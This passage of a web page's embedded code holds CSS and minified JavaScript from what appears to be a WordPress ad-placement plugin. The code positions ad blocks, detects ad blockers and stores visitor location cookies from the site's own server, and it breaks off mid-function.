.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void 